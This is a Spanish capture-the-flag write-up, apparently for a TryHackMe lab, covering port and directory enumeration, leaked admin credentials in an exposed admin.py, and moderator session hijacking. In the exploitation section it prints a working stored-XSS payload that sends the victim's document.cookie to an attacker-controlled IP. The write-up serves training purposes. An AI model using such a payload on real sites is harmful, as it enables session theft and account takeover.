Enumeración



En primer lugar, voy a realizar un escaneo de puertos usando nmap:

Por lo visto tiene abierto el puerto 80 y el 8081 ambos corresponden a http. Voy a ingresar para ver de qué se trata la página.

A simple viste lo único que logro ver es un enlace para registrarse, voy a ingresar ahí para ver con que me encuentro:



Es un formulario común y corriente para registrarse, voy a hacer la prueba y me voy a registrar para seguir investigando el funcionamiento de la página. Lo que me llamo la atención es el mensaje que figura arriba, el cual dice que los datos cargados en el formulario van a ser revisados por un moderador.



Al registrarme me envía directamente a una pagina /login.php la cual es para ingresar el usuario y contraseña:

Al ingresarlos obtengo un cartel el cual indica que el usuario no está verificado. Lo cual tiene sentido teniendo en cuenta que los datos del registro previamente los revisa un moderador. Por lo visto el moderador aun no logro verificarme.

Lo que puedo rescatar de este punto es que hay un subdominio “login.worldwap.thm” (me lo indica en el texto arriba del formulario). Al ingresar solo veo una pagina en blanco.

Para este punto se me ocurrió buscar directorios ocultos en ambos dominios.



Para el dominio login.worldwap.thm encontré información interesante:

Al ingresar en /admin.py me descarga un código el cual contiene credenciales y una url para acceder como admin:

Al ingresar en login.php me encuentro lógicamente con un formulario para ingresar las credenciales:



Tras ingresar las credenciales que se indicaban en el archivo admin.py logro acceder como admin y obtengo la bandera admin.

Explotación



Ahora solo resta obtener la bandera de moderador. Para eso lo que se me ocurre es volver al formulario de registro el cual según lo indicado hay un moderador que revisa los datos enviados, se me ocurre que capaz puedo enviar un script para robarle las cookies y así acceder con sus cookies como moderador.

El payload que voy a usar es el siguiente:

<script>new Image().src='http://10.11.135.1/cookie?c='+document.cookie</script> (acá hay que reemplazar con la IP que tengas)



Previo a enviar el payload hay que crear un servidor de escucha para poder recibir la cookie del moderador.

Una vez enviado, reviso mi servidor y obtengo la cookie:



Esa cookie la uso para reemplazar mi phpsessid en local storage:



Y al actualizar ya soy moderador:

Ahora solo resta dirigirme a http://login.worldwap.thm:80/login.php y automáticamente me loguea como moderador ya que toma las cookies que reemplace:

Espero que este tutorial te haya ayudado!